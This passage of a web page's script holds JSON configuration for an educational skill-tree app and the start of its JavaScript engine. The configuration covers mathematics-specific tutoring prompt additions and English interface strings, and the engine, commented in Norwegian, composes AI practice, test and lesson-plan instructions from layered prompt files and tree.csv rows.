modules in the paper's appendix.","family":"mathematics","title":"Mathematics","version":"1.0.0","schemaVersion":2,"sourceLanguage":"en","decomposition":{"_comment":"Read at authoring time, not by the engine. See prompts/spec/decomposition.md.","nodeTypeCharacter":"In mathematics the skill/concept split is usually clean: a concept is a definition, a named quantity or a rule stated in words, and a skill is a procedure carried out on numbers or symbols. Where understanding a concept in practice demands extensive calculation before anyone would say it had been practised, that calculation does NOT belong in the concept node. Split it into its own skill node listing the concept among its prerequisites.","skillVerbs":"Name a skill node with a verb phrase for what the student does with numbers or symbols: \"Calculate the growth factor from a percentage\", \"Draw the graph of a linear function\", \"Solve a quadratic equation by factorising\". A noun-phrase name on a skill node is a sign the node needs reconsidering.","loadBearingExamples":"Load-bearing mathematical vocabulary that typically earns a node: coordinate system, term, factor, growth factor, function, variable. Ordinary words used in their everyday sense do not: \"speed\" in a sentence about a car earns no node, while \"average speed\" as a defined quantity does.","prerequisiteDirection":"Mathematics has unusually long prerequisite chains, and they are the whole point of the map. Be generous with dependencies WITHIN a topic, and check explicitly for the ones that cross topics (a statistics node depending on a fractions node, a geometry node depending on an algebra node) — these are the ones most often missed, and they are what makes the graph more than a list of topics."},"instructions":{"node":{"add":[{"id":"leadInExample","after":"leadIn","text":"A worked example of that lead-in, in this subject: do not open with a general, abstract statement of the rule. Start with a concrete calculation using real numbers instead — \"Imagine multiplying 2 by itself 6 times: 2×2×2×2×2×2. That quickly becomes tedious to write — so we write 2⁶ instead. We call this a power.\" — and let the rule arrive as the conclusion."},{"id":"conceptGuidanceCalculation","after":"conceptGuidance","text":"Concretely, in this subject: do not use extensive calculation problems to test a concept. If a test does involve numbers, keep the calculation minimal and subordinate — the point is whether the student understands the concept, not whether they can calculate."}]},"exam":{"add":[{"id":"conceptMixCalculation","after":"conceptMix","text":"Concretely, in this subject: a [skill] point becomes a calculation problem, and a [concept] point must not. Where numbers do appear in a [concept] task, keep the calculation minimal and subordinate to the understanding being tested."}]},"lessonPlan":{"add":[{"id":"starterExample","after":"starter","text":"An example of the FORM the starter should take (not of its content): \"Look at these fractions: 1/2, 1/3, 1/4, 1/6, 1/8. Add some of them together so that you get as close to 1 as possible.\" Note what makes it work — anyone can start, there is no single right answer, and a student can keep going for several minutes without being finished."},{"id":"mainPartExamplePair","after":"examplePair","text":"IN THIS SUBJECT the rounds above are the example–problem pair model, and you may call it that in the plan. The teacher's turn is one problem worked on the board with every intermediate step shown. The students' turn is a set of corresponding problems — the same kind of problem with different numbers or a new wrapping. The independent practice is three problem sets. Give a complete worked answer to every problem you write, not just the final number."},{"id":"conceptAdaptationCalculation","after":"conceptAdaptation","text":"Concretely, in this subject: keep calculation minimal and subordinate in the blocks for a [concept] learning goal. The computational skill that goes with the concept belongs to a separate learning goal further down the skill tree, and the students will practise it thoroughly there."}]},"motivation":{"add":[{"id":"argumentsPracticeExample","after":"argumentsPractice","text":"A concrete instance of the automaticity argument in this subject: if you know your times tables by heart, you don't have to spend effort working them out every time — that leaves room in your head for what is actually hard and interesting in the problem."},{"id":"argumentsLongTermSubject","after":"argumentsLongTerm","text":"- Understanding numbers and percentages gives you control over your own money and agreements as an adult — you can see for yourself whether something is a good deal, instead of just trusting that other people are being honest with you. For example, you understand what an insurance salesperson is actually offering you, or how you and the people you live with can split costs fairly."}]}}},"/assets/languages/en.json":{"code":"en","htmlLang":"en","name":"English","endonym":"English","_comment":"Alt som varierer med SPRÅK, i én fil. Legger du til et språk, er dette den ene fila som må skrives - engine.js, prompts/core.json og tre-mappene rører du ikke. Se AGENTS.md, «Ferdighetstrærne».","ui":{"backLink":"← all skill trees","pageTitle":"Skill tree for {title}","tagline":"A map of how skills and concepts build on one another — tick off what you have mastered, and copy an AI instruction to practise what comes next.","progressLabel":"{done} of {total} skills completed","zoomIn":"Zoom in","zoomOut":"Zoom out","fitToView":"Show the whole tree","fitToViewTitle":"Show the whole tree (Ctrl+scroll to zoom)","close":"✕ Close","closeLower":"✕ close","copied":"Copied!","copyFallback":"Could not copy automatically - copy the text below manually:","errorBanner":"⚠ {n} problem(s) found in the data files (see console for details):","errorCsv":"The spreadsheet could not be read on row {row}: {message}","errorUnknownDep":"Node «{id}» lists «{dep}» as a prerequisite, but no node has that id.","errorNoTopic":"Node «{id}» has no topic, and ends up in the catch-all column «{topic}».","errorUnknownExamNode":"exams.csv refers to the node id «{id}», which does not exist in tree.csv.","errorCycle":"These nodes are prerequisites for each other, in a circle: {cycle}. One of those links has to go.","errorUnknownConfig":"Unknown setting «{key}» on row {row} of tree.csv. Nothing was applied.","errorUnknownPromptSection":"Unknown section «{section}» in the prompt row on row {row} of tree.csv. Nothing was applied.","errorUnknownPromptTarget":"The prompt row on row {row} of tree.csv is aimed at «{name}», which is not an instruction this tree composes. Nothing was applied.","errorDidYouMean":"Did you mean «{key}»?","errorMissingConfig":"tree.csv has no config row for «{key}», which is required.","nodeType":{"skill":"skill","concept":"concept"},"badges":{"del1":"Part 1","del2":"Part 2","begge":"Part 1+2"},"status":{"mastered":"Mastered","ready":"Ready to learn","notMastered":"Not mastered yet","blocked":"Missing first: {codes}"},"help":{"label":"How do I use this page?","heading":"How do I use this page?","sections":[{"id":"menuButton","heading":"The menu button","body":"Press the ☰ button at the bottom left, next to this help button, to open a menu with the back link, light/dark mode, your progress and the other buttons on the page - explained below."},{"id":"map","heading":"The map","body":"The map shows how skills and concepts build on one another, from the most basic on the left to the most composite on the right. Boxes you do not have the prerequisites for yet appear grey and locked - tick off the ones you are missing first. Drag to pan the map, and use +/- or the mouse wheel to zoom."},{"id":"clickBox","heading":"Click a box","body":"When you click a box you get the prerequisites, a full description of the learning goal, and an AI instruction you can copy and paste into an AI chat to practise that particular skill. Mark the box as mastered when you know it - your progress is saved in your browser, and you can remove the mark again whenever you like."},{"id":"goalIndex","heading":"«Show all learning goals»","body":"This button gives you a single systematic list of every learning goal in the course, sorted by topic - useful when you want an overview or want to read the whole list without clicking through the map. Each goal shows its status: ✓ means you have marked it as mastered, ◇ means you have everything you need to learn it now, and ⊘ shows which goals you should take first (with their code, e.g. C1)."},{"id":"lessonPlan","heading":"«Build a lesson plan» (for teachers)","body":"At the bottom of «Show all learning goals», teachers can tick the learning goals the next lesson should cover, set the length of the lesson, and get an AI instruction for a complete lesson plan: a starter, a walkthrough using the example-problem pair model, diagnostic questions and retrieval practice at the end. The mastery ticks are your own, in your own browser - they show what you personally have been through, not what the class actually knows."},{"id":"exam","heading":"«Make a test from mastered skills»","body":"This button gives you an AI instruction for a test covering a selection of what you have already marked as mastered. Paste it into an AI chat to test yourself across several skills at once."},{"id":"aids","heading":"The aid tag","body":"The tag on a box shows which aid level the skill belongs to — for example \"Part 1\" or \"Part 2\". If it is split into several colours, the skill belongs to several levels, and you should be able to manage it under the most restrictive one. Click the tag to open \"About the course\", where each level is explained.","when":"feature:aids"},{"id":"motivation","heading":"«Why should I learn this?»","body":"This button gives you an AI instruction for a short conversation about why the subject is worth learning at all. Paste it into an AI chat if you need a nudge in the right direction.","when":"feature:motivation"}]},"goalIndex":{"button":"Show all learning goals","title":"Show a systematic list of every learning goal, sorted by topic","heading":"All learning goals","copyAll":"Copy all","intro":"The list shows every learning goal in the course, sorted by topic, with the status of each. For teachers: tick the learning goals the next lesson should cover, and build a complete lesson plan at the bottom.","openNode":"Go to this node in the map"},"motivation":{"button":"Why should I learn this?","title":"Copy an AI instruction for a conversation about why the subject is worth learning"},"lesson":{"button":"Build a lesson plan (for teachers)","title":"Copy an AI instruction for a complete lesson covering the goals you have ticked","minutesAria":"Length of the lesson in minutes","includeAria":"Include «{name}» in the lesson plan","selectedNone":"No learning goals selected","selectedOne":"1 learning goal selected","selectedMany":"{n} learning goals selected"},"exam":{"button":"Make a test from mastered skills","title":"Copy an AI instruction to build a test based on what you have marked as mastered","none":"No mastered skills yet","countLabel":"Number of tasks","countAria":"Number of tasks in the test"},"node":{"markMastered":"Mark as mastered"},"column":{"markAll":"Mark every skill in «{topic}» as mastered","clearAll":"Remove the mastered mark from every skill in «{topic}»"},"detail":{"show":"Show AI instruction","hide":"Hide AI instruction","copy":"Copy AI instruction","prereqs":"Prerequisites","examTasks":"Exam tasks","mastered":"✓ Mastered","available":"Available — prerequisites are met","locked":"Locked — prerequisites missing","empty":"Click a node in the map to see details.","examLabel":"{season} {year}, {part}, task {number}"},"loadError":"Critical error while loading: {message} (are you serving the page through a local server? fetch() of the data files fails when index.html is opened straight from disk in many browsers.)","defaultTopic":"Other","aids":{"heading":"Aids","tagTitle":"See what you may use at this level","multipleNote":"This skill belongs to several levels. You should be able to manage it under the most restrictive of them — that is, with the fewest aids.","multipleNoteGeneral":"A skill can belong to several levels. Its tag is then split into several colours, and you should be able to manage the skill under the most restrictive of those levels — that is, with the fewest aids."},"menu":{"label":"Menu"},"courseInfo":{"button":"About the course","heading":"About the course","course":"Course","division":"Year or faculty","curriculum":"Curriculum","institution":"Institution","country":"Country","language":"Language","size":"Size","credits":"Made by","author":"Author","updated":"Last updated","license":"Licence","skills":"{n} skills","concepts":"{n} concepts","nodes":"{n} nodes"}},"prompt":{"_comment":"The fallback language layer. A tree whose language has no languages/<code>.json yet falls back to this file for the UI, but NOT for outputLanguage — the engine generates that from the tree's own `language` field, so a German tree converses in German on day one with no translation work. `writingStyle` is necessarily empty here: it holds examples in a specific language, and this file serves every language that has no file of its own. The language-independent half of that advice is NOT missing — it lives in prompts/shared.json → writingStyleGeneral and applies to every tree regardless. NOTE: `outputLanguage` says which language the conversation STARTS in — it must not forbid the student from asking for another one. The student's right to ask for a different language, and what happens when they do, is language-independent and lives in prompts/shared.json → languageSwitch. Do not write an absolute prohibition here: the two would contradict each other, and the model follows the prohibition.","outputLanguage":"Conduct this entire conversation in {conversationLanguage}. Everything quoted from the skill tree below — node names, descriptions, prerequisites — is written in {conversationLanguage}, and that is the language the student expects to be addressed in. Do not drift into another language on your own initiative, and do not comment on the language these instructions are written in.","writingStyle":"","overrides":{}}}};</script>
  <script>'use strict';

/* ------------------------------------------------------------------ */
/* Delt motor for ferdighetstre-appene.                                */
/*                                                                      */
/* DENNE FILA INNEHOLDER INGEN BRUKERVENDT TEKST. Ikke skriv en streng  */
/* her som et menneske skal lese - verken en knappetekst eller en       */
/* setning i en KI-instruks. Det er hele poenget med oppdelingen under, */
/* og grunnen til at det finnes ÉN motor framfor én per språk.          */
/*                                                                      */
/* Fire lag, delt etter hva teksten varierer med:                       */
/*                                                                      */
/*   /prompts/                Pedagogikken. ENGELSK er kilden. Sier HVA */
/*                            modellen skal gjøre, aldri på hvilket     */
/*                            språk. Én fil per bidrag i artikkelen,    */
/*                            hver med sitt eget `version`:             */
/*                              manifest.json        indeksen           */
/*                              practice-tutor.json  bidrag 2           */
/*                              test-generator.json  bidrag 3           */
/*                              motivation.json      bidrag 4           */
/*                              lesson-plan.json     bidrag 5           */
/*                              shared.json          seksjoner brukt av */
/*                                                   flere av dem       */
/*                              decomposition.json   bidrag 1          */
/*                              authoring.json       rammeteksten rundt */
/*                                                   den. Begge har     */
/*                                                   audience=teacher   */
/*                                                   og leses ikke her  */
/*   /assets/prompts/subjects/Alt som varierer med FAGFAMILIE, og som   */
/*     <familie>.json         altså er sant for matematikk men ikke for */
/*                            samfunnsfag. Legger seksjoner TIL de      */
/*                            generelle instruksene. Et tre velger med  */
/*                            `subjectFamily` i tree.csv.               */
/*   /assets/languages/<kode>.jsonAlt som varierer med SPRÅK: knappetekster,*/
/*                            hjelpeteksten, og språklaget i instruksen */
/*                            (`outputLanguage` + `writingStyle`).      */
/*   ./tree.csv               ALT som er dette treets eget, i ÉN fil:   */
/*                            nodene, konfigurasjonen (config-rader) og */
/*                            lærerens egne instruks-overstyringer      */
/*                            (prompt-rader). `type`-kolonnen sier hva  */
/*                            raden er. tree.json og noder.csv er       */
/*                            borte fra og med 0.2.0.                   */
/*   ./exams.csv               Valgfri: eksamensoppgaver per node.      */
/*                                                                      */
/* Bakgrunnen: fram til 2026-09-20 fantes motoren i to eksemplarer,     */
/* ferdighetstre/engine.js og fardighetstrad/engine.js på skogvoll.com  */
/* - 107 KB hver, med en kommentar øverst om at enhver logikkendring    */
/* måtte speiles manuelt i den andre. De skilte seg på 527 linjer, og   */
/* alle 527 var tekst. Et nytt språk koster nå ÉN fil under             */
/* /languages/, ikke en kopi av denne.                                  */
/*                                                                      */
/* Rekkefølgen tekst slås opp i (mest spesifikk vinner):                */
/*   1. kjøretidsseksjon bygget av motoren (forutsetningslista o.l.)    */
/*   2. tree.csv     → prompt-rad (instruks + seksjon, eller * + seksjon)*/
/*   3. språkfila    → prompt.overrides.<instruks>.<seksjon>            */
/*   4. språkfila    → prompt.<seksjon> (outputLanguage, writingStyle)  */
/*   5. fagfamilien  → instructions.<instruks>.add[].text               */
/*   6. instruksmodulen → sections.<seksjon>                            */
/*   7. shared.json  → sections.<seksjon>                               */
/* Punkt 3 er grunnen til at «engelsk kjerne + språklag» og «full       */
/* oversettelse» er samme mekanisme: et språk kan overstyre én seksjon  */
/* eller alle, uten at noe annet endres.                                */
/* Punkt 5 gir fagfamilien to virkemåter med én mekanisme: en NY id     */
/* flettes inn i `order` etter ankeret sitt, mens en id som allerede    */
/* finnes i `order` overstyrer den generelle teksten på plassen sin.    */
/*                                                                      */
/* STIENE BEGYNNER MED /assets/ (fra 0.4.0). Maskineriet ligger samlet   */
/* under ett prefiks på det publiserte nettstedet, fordi /prompts/ er en */
/* SIDE der - og fordi et prefiks som sier «filer sidene laster, ikke    */
/* sider man besøker» er det eneste som hindrer den kollisjonen i å      */
/* skje igjen. Mappenavnene i dette repoet er uendret; det er bare       */
/* URL-ene de publiseres på som har fått prefikset.                      */
/* ------------------------------------------------------------------ */

/* Fylles av bootstrap() før init(). Ingen av dem er `const`, fordi de
   ikke kan leses før tre fetch-er har kommet tilbake - det er den ene
   reelle forskjellen fra den gamle synkrone config.js-modellen. */
let CONFIG = null;          // utledet av config-radene i ./tree.csv
let META = null;            // ./meta.json (katalogens metadata — vises i kursinfo)
let VOCAB = null;           // /trees/vocabulary.json (kontrollert vokabular for meta.json)
let LANG = null;            // /languages/<kode>.json
let CORE = null;            // { prompts: { <id>: instruksmodul } } - satt sammen av
                            //   bootstrap() fra /prompts/manifest.json. Formen er den
                            //   samme som den gamle core.json hadde, med vilje: resten
                            //   av motoren leser CORE.prompts[navn] og merker ikke at
                            //   fila er blitt til seks.
let SHARED = {};            // /prompts/shared.json → sections (delt mellom instrukser)
let FAMILY = null;          // /prompts/subjects/<familie>.json, eller null
let MANIFEST = null;        // /prompts/manifest.json - versjonene artikkelen siterer
let NODE_ROWS = [];         // node-radene i ./tree.csv, satt av bootstrap()
let PROMPT_ROWS = {};       // prompt-radene i ./tree.csv: { '<instruks>.<seksjon>': tekst }
                            //   '*' som instruks betyr «alle instrukser».
let PROMPT_ROW_AT = {};     // samme nøkler → radnummeret i regnearket, så en
                            //   prompt-rad som ikke treffer noe kan navngis.

let STORAGE_KEY = null;
let TOPIC_ORDER = [];
let FEATURES = {};
let SHOW_MOTIVATION_BUTTON = false;
let CONVERSATION_LANGUAGE = '';

let LAYOUT = {
  nodeWidth: 210,
  nodeHeight: 92,
  hGap: 34,
  vGap: 96,
  columnGap: 56,
  columnLabelHeight: 28,   // emnebåndet øverst — holdes lavt, se .column-header i tree.css
  maxNodesPerRow: 3, // bryt en emne-rad i flere rader nedover når den blir bredere enn dette
  padding: 12,             // luft rundt hele lerretet; var 20 til 2026-09-20
  barycenterPasses: 4,
};

/* ------------------------------------------------------------------ */
/* Oppslag av tekst                                                     */
/* ------------------------------------------------------------------ */

/* t('exam.button') → knappeteksten på gjeldende språk.
   t('column.markAll', { topic: 'Statistikk' }) fyller {topic}.
   Finnes ikke nøkkelen, returneres nøkkelen selv - en manglende
   oversettelse skal vises som en synlig nøkkel, ikke som tom knapp. */
function t(path, vars) {
  let cur = LANG && LANG.ui;
  for (const part of path.split('.')) {
    if (cur == null) break;
    cur = cur[part];
  }
  return typeof cur === 'string' ? fill(cur, vars) : path;
}

/* Fyller {navn} fra `vars`. En plassholder uten verdi blir stående som
   den er, slik at den er lett å få øye på framfor å bli til "undefined". */
function fill(text, vars) {
  if (!vars) return text;
  return String(text).replace(/\{(\w+)\}/g, (whole, name) =>
    Object.prototype.hasOwnProperty.call(vars, name) && vars[name] != null
      ? String(vars[name]) : whole);
}

/* Visningsnavnet for en nodetype. Selve VERDIEN i CSV-en ('skill',
   'concept') er et dataenum og er ENGELSK på alle språk - også i den
   norske og den svenske tree.csv. Bare etiketten oversettes. */
function typeLabelText(type) {
  const map = (LANG.ui.nodeType) || {};
  return map[type] || type;
}

/* ------------------------------------------------------------------ */
/* Komposisjon av KI-instruks                                           */
/*                                                                      */
/* Rekkefølgen på seksjonene er DATA (`order` i instruksmodulen), slik   */
/* at den kan endres uten å røre kode. Hvilke seksjoner som gjelder NÅR  */
/* er logikk, og bor her.                                               */
/* ------------------------------------------------------------------ */

const SECTION_WHEN = {
  'node.expression':         ctx => !!slot('expressionFocus'),
  'node.prerequisites':      ctx => ctx.ancestors && ctx.ancestors.length > 0,
  'node.prerequisitesNone':  ctx => !ctx.ancestors || ctx.ancestors.length === 0,
  'node.conceptGuidance':    ctx => ctx.node && ctx.node.type === 'concept',
  'node.nodeInstruction':    ctx => !!(ctx.node && ctx.node.instruction),
  'node.aids':               ctx => treeUsesAids() && (ctx.node.aids || []).length > 0,
  'node.aidsMultiple':       ctx => !!ctx.multipleAids,
  'exam.aidsMultiple':       ctx => !!ctx.multipleAids,
  'lessonPlan.aidsMultiple': ctx => !!ctx.multipleAids,
  'exam.conceptMix':             ctx => !!ctx.hasConcepts,
  'exam.conceptMixAllConcepts':  ctx => !!ctx.allConcepts,
  'exam.conceptMixMixed':        ctx => !!ctx.hasConcepts && !ctx.allConcepts,
  'exam.aids':                   ctx => treeUsesAids() && !!ctx.aidsText,
  'lessonPlan.prerequisites':     ctx => ctx.ancestors && ctx.ancestors.length > 0,
  'lessonPlan.prerequisitesNone': ctx => !ctx.ancestors || ctx.ancestors.length === 0,
  'lessonPlan.tightWarning':      ctx => !!ctx.tight,
  'lessonPlan.conceptAdaptation': ctx => !!ctx.hasConcepts,
  'lessonPlan.aids':              ctx => treeUsesAids() && !!ctx.aidsText,
};

function slot(name) {
  return (CONFIG.slots || {})[name];
}

/* Tilleggene fagfamilien bidrar med til ÉN instruks, som en liste av
   { id, after, text }. Tomt for et tre uten `subjectFamily`. */
function familyAdds(promptName) {
  return ((FAMILY && FAMILY.instructions && FAMILY.instructions[promptName]) || {}).add || [];
}

/* Slår opp teksten for én seksjon. Se rekkefølgen i filhodet. */
function sectionText(promptName, id, ctx) {
  if (ctx.sections && ctx.sections[id] != null) return ctx.sections[id];

  /* prompt-radene i tree.csv. Mest spesifikk vinner: en rad som navngir
     instruksen slår en rad som gjelder alle. Dette er det stedet LÆREREN
     redigerer, så det ligger øverst av det som kommer fra filer. */
  const fromCsv = PROMPT_ROWS[promptName + '.' + id];
  if (fromCsv != null) return fromCsv;
  const fromCsvAll = PROMPT_ROWS['*.' + id];
  if (fromCsvAll != null) return fromCsvAll;

  const langPrompt = (LANG.prompt || {});
  const fromLangOverride = ((langPrompt.overrides || {})[promptName] || {})[id];
  if (fromLangOverride != null) return fromLangOverride;
  if (langPrompt[id] != null) return langPrompt[id];

  const fromFamily = familyAdds(promptName).find(a => a.id === id);
  if (fromFamily && fromFamily.text != null) return fromFamily.text;

  const spec = CORE.prompts[promptName];
  if (spec && spec.sections[id] != null) return spec.sections[id];

  return SHARED[id] != null ? SHARED[id] : null;
}

/* Instruksens egen `order`, med fagfamiliens seksjoner flettet inn etter
   ankeret hver av dem oppgir. En familie som gjenbruker en id som ALLEREDE
   finnes i `order` flytter ingenting - da vinner familieteksten på plassen
   seksjonen har fra før, via sectionText() over. */
function sectionOrder(promptName) {
  const order = CORE.prompts[promptName].order.slice();
  familyAdds(promptName).forEach(add => {
    if (order.indexOf(add.id) !== -1) return;
    const at = add.after ? order.indexOf(add.after) : -1;
    if (at === -1) order.push(add.id);
    else order.splice(at + 1, 0, add.id);
  });
  return order;
}

/* En seksjon fra en fagfamilie arver betingelsen til seksjonen den er
   forankret etter. Uten dette ville f.eks. matematikkens utdyping av
   `conceptGuidance` stått på hver eneste ferdighetsnode, ikke bare på
   begrepsnodene - se `_conditions` i prompts/manifest.json. */
function sectionApplies(promptName, id, ctx) {
  const when = SECTION_WHEN[promptName + '.' + id];
  if (when) return when(ctx);
  const add = familyAdds(promptName).find(a => a.id === id);
  if (add && add.after) return sectionApplies(promptName, add.after, ctx);
  return true;
}

function composePrompt(promptName, ctx) {
  const spec = CORE.prompts[promptName];
  if (!spec) throw new Error('Ukjent instruks: ' + promptName);
  ctx = ctx || {};

  const vars = Object.assign(
    { conversationLanguage: CONVERSATION_LANGUAGE, examButtonLabel: t('exam.button') },
    CONFIG.slots || {},
    ctx.vars || {});

  const out = [];
  sectionOrder(promptName).forEach(id => {
    if (!sectionApplies(promptName, id, ctx)) return;
    const text = sectionText(promptName, id, ctx);
    if (text == null || text === '') return;
    out.push(fill(text, vars));
  });
  return out.join('\n\n');
}

/* Hjelpemiddelteksten er fagets egen prosa og bor i tree.csv, ikke her. */

/* ------------------------------------------------------------------ */
/* Global tilstand                                                     */
/* ------------------------------------------------------------------ */

let nodesById = new Map();
let allNodes = [];
let examsByNode = new Map();
let activeNodeId = null;
const validationErrors = [];

// Temaer med tildelt bokstav og noder i indeksert rekkefølge, satt av
// assignLearningGoalIndices() ved hver layout. Brukes av "Vis alle
// læringsmål"-vinduet.
let themeList = [];

/* ------------------------------------------------------------------ */
/* Analytics                                                            */
/*                                                                      */
/* Én hendelse, `copy_instruction`, med hvilken SLAGS instruks som ble  */
/* kopiert. Det er handlingen hele verktøyet finnes for — grafen kaller */
/* ingen språkmodell, så en kopiert instruks er det nærmeste denne sida */
/* kommer en fullført oppgave, og det eneste stedet det er verdt å måle.*/
/*                                                                      */
/* Vi teller IKKE avhukinger, nodeåpninger eller framdrift: det ville   */
/* vært et detaljert bilde av hva én elev sliter med, sendt til Google, */
/* for et verktøy hvis hele poeng er at det ikke krever konto eller     */
/* databehandleravtale. Instruksteksten sendes heller aldri — bare      */
/* hvilken type og hvilken node.                                        */
/*                                                                      */
/* Hendelsen sendes når knappen trykkes, ikke når utklippstavla svarer: */
/* fallbacken (window.prompt med teksten) leverer instruksen like fullt,*/
/* og skal telle likt.                                                  */
/*                                                                      */
/* Krever /js/analytics.js i <head>. Mangler den, gjør dette ingenting. */
/* ------------------------------------------------------------------ */

// «/trees/no-vgs-matte-2p/» → «no-vgs-matte-2p». Slug-en er mappenavnet; det finnes
// ingen egen id i config, og mappenavnet er allerede nøkkelen i
// /trees/trees.json og i meta.json.
function treeSlug() {
  const parts = location.pathname.split('/').filter(Boolean);
  const i = parts.indexOf('trees');
  return (i !== -1 && parts[i + 1]) ? parts[i + 1] : (parts[parts.length - 1] || 'unknown');
}

function trackCopy(kind, extra) {
  if (!window.aistTrack) return;
  const params = { tree_slug: treeSlug(), instruction_kind: kind };
  if (extra) Object.keys(extra).forEach(k => { if (extra[k] != null) params[k] = extra[k]; });
  window.aistTrack('copy_instruction', params);
}

/* ------------------------------------------------------------------ */
/* Oppstart                                                             */
/* ------------------------------------------------------------------ */

document.addEventListener('DOMContentLoaded', bootstrap);

/* ------------------------------------------------------------------ */
/* Bootstrap                                                            */
/*                                                                      */
/* tree.csv må leses først: den sier hvilket språk treet er på, og      */
/* fordi den sier hvilket språk treet er på; språkfila og pedagogikken  */
/* hentes så parallelt.                                                 */
/*                                                                      */
/* Mangler /languages/<kode>.json, faller vi tilbake til en.json for    */
/* GRENSESNITTET, men IKKE for samtalespråket: det kommer fra treets    */
/* eget `languageName`. Et tysk tre snakker derfor tysk fra dag én,     */
/* med engelske knapper, uten at noen har oversatt en linje.            */
/* ------------------------------------------------------------------ */

async function bootstrap() {
  /* ÉN fil. tree.csv holder alt som er dette treets eget: nodene,
     konfigurasjonen (config-rader) og eventuelle instruks-overstyringer
     (prompt-rader). tree.json finnes ikke lenger - se CHANGELOG 0.2.0.
     Den må leses FØRST, fordi den er det eneste stedet som sier hvilket
     språk treet er på. */
  let rows;
  try {
    rows = parseCsv(await fetchText('tree.csv'));
  } catch (err) {
    console.error(err);
    document.body.textContent = 'Fant ikke tree.csv for dette ferdighetstreet: ' + err.message;
    return;
  }

  const split = splitRows(rows);
  NODE_ROWS = split.nodes;
  PROMPT_ROWS = split.prompts;
  PROMPT_ROW_AT = split.promptRows;
  CONFIG = buildConfig(split.config);

  const code = CONFIG.language || 'en';
  let lang;
  try {
    lang = await fetchJson('/assets/languages/' + code + '.json');
  } catch (err) {
    console.warn('Ingen språkfil for «' + code + '» - bruker engelsk grensesnitt.', err);
    lang = await fetchJson('/assets/languages/en.json');
  }
  LANG = lang;

  /* Utledet framfor konfigurert. Samtalespråkets navn står i språkfila, og
     lagringsnøkkelen er et internt navn ingen lærer skal måtte finne på.
     Begge kan likevel oppgis - en config-rad vinner alltid. */
  if (!CONFIG.languageName) CONFIG.languageName = LANG.name || code;
  if (!CONFIG.storageKey) CONFIG.storageKey = deriveStorageKey(CONFIG.title || code);

  /* Pedagogikken ligger i én modul per bidrag, ikke i én core.json. Bare
     manifestet har et hardkodet filnavn; alt annet er oppført DER, slik at
     en ny modul eller en ny fagfamilie ikke koster en kodeendring. Hver
     modul har sitt eget `version`, fordi artikkelens appendiks siterer dem
     hver for seg. Manifestet først, så resten i parallell. */
  MANIFEST = await fetchJson('/assets/prompts/manifest.json');
  const famPath = CONFIG.subjectFamily
    ? (MANIFEST.subjectFamilies || {})[CONFIG.subjectFamily]
    : null;
  if (CONFIG.subjectFamily && !famPath) {
    console.warn('Ukjent subjectFamily «' + CONFIG.subjectFamily +
                 '» - treet får bare de generelle instruksene.');
  }
  /* Bare instruksene en ELEV får. `audience: "teacher"` er dekomponerings-
     modellen og rammeteksten rundt den, som byggersida bruker - å hente dem
     på hver eneste tre-side ville kostet hver leser 20 kB for tekst ingen
     elev noen gang ser. Se `audience` i prompts/manifest.json. */
  const ids = Object.keys(MANIFEST.instructions)
    .filter(id => (MANIFEST.instructions[id].audience || 'student') === 'student');
  const loaded = await Promise.all(
    [fetchJson('/assets/prompts/' + MANIFEST.shared)]
      .concat(ids.map(id => fetchJson('/assets/prompts/' + MANIFEST.instructions[id].file)))
      .concat(famPath ? [fetchJson('/assets/prompts/' + famPath)] : []));

  SHARED = loaded[0].sections || {};
  CORE = { prompts: {} };
  ids.forEach((id, i) => { CORE.prompts[id] = loaded[i + 1]; });
  FAMILY = famPath ? loaded[loaded.length - 1] : null;
  /* Først her vet vi hvilke seksjoner som finnes. Se validatePromptRows(). */
  validatePromptRows();
  /* meta.json eies av katalogen, og finnes bare for et tre som ligger DER.
     Et tre en lærer har laget selv har ingen katalogoppføring, så kursinfoen
     settes da sammen av config-radene i stedet - ellers ville «Om faget»
     vært tomt for alle andre enn meg. */
  META = await fetchJson('meta.json').catch(() => null) || metaFromConfig();
  /* Vokabularet oversetter nøklene i meta.json (country, institution,
     division, subjectArea, language) til lesbar tekst. Treet slår opp på
     SITT EGET språk, ikke leserens: et tre er enspråklig, og «Om faget»
     skal stå på treets språk uansett hvor leseren kom fra. */
  VOCAB = await fetchJson('/trees/vocabulary.json').catch(() => null);

  CONVERSATION_LANGUAGE = CONFIG.languageName || LANG.name;
  STORAGE_KEY = CONFIG.storageKey;
  TOPIC_ORDER = CONFIG.topicOrder || [];
  FEATURES = CONFIG.features || {};
  SHOW_MOTIVATION_BUTTON = FEATURES.motivation === true;
  Object.assign(LAYOUT, CONFIG.layout || {});

  applyPageChrome();
  init();
}

/* ------------------------------------------------------------------ */
/* tree.csv: tre slags rader i én tabell                                */
/*                                                                      */
/* `type` avgjør hva raden er:                                          */
/*   skill | concept  - en node i treet (som før)                       */
/*   config           - en innstilling:   name = nøkkel, description = verdi */
/*   prompt           - en instruks-overstyring: topic = hvilken instruks */
/*                      (tom = alle), name = seksjon, instruction = teksten */
/*                                                                      */
/* Hvorfor verdien står i `description` for config og i `instruction`   */
/* for prompt: en config-verdi er data, en prompt-tekst er instruks, og */
/* begge låner da kolonnen som betyr omtrent det samme fra før.         */
/* ------------------------------------------------------------------ */

function splitRows(rows) {
  const out = { nodes: [], config: [], prompts: {}, promptRows: {} };
  rows.forEach((row, i) => {
    const kind = (row.type || '').trim().toLowerCase();
    if (kind === 'config') {
      out.config.push({ key: (row.name || '').trim(), value: (row.description || '').trim(), row: i + 2 });
    } else if (kind === 'prompt') {
      const which = (row.topic || '').trim() || '*';
      const section = (row.name || '').trim();
      /* Radnummeret følger med: en prompt-rad som ikke treffer noe skal
         kunne peke på seg selv, på samme måte som en ukjent config-nøkkel. */
      if (section) {
        out.prompts[which + '.' + section] = (row.instruction || '').trim();
        out.promptRows[which + '.' + section] = i + 2;
      }
    } else {
      out.nodes.push(row);
    }
  });
  return out;
}

/* Kjente innstillinger. En ukjent nøkkel er en FEIL, ikke noe som
   ignoreres: i et regneark er stillhet den farligste responsen som
   finnes - `aids.2.modell` ville ellers bare ikke gjort noen ting. */
const CONFIG_KEYS = [
  'schemaVersion', 'title', 'description', 'language', 'languageName',
  'subjectFamily', 'storageKey', 'topicOrder',
  'course', 'curriculum', 'author', 'authorUrl', 'license',
  'features.motivation', 'features.exams',
  'slots.courseName', 'slots.motivationSubject', 'slots.expressionFocus',
  'aids.label',
];
const CONFIG_KEY_PATTERNS = [
  /^aids\.\d+\.(name|student|model)$/,
  /^layout\.[A-Za-z][A-Za-z0-9]*$/,
  /^slots\.[A-Za-z][A-Za-z0-9]*$/,
];
const CONFIG_REQUIRED = ['title', 'language'];

